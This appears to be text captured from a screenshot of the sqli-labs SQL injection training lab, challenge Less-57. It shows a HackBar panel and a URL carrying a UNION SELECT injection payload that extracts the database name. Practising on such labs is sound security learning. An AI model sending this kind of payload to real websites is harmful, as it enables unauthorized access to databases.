 Reset the Challenge!
Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:challenges
Your Password:3
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://124.70.99.199:3456/Less-57?id=0" union select 1,database(),3--+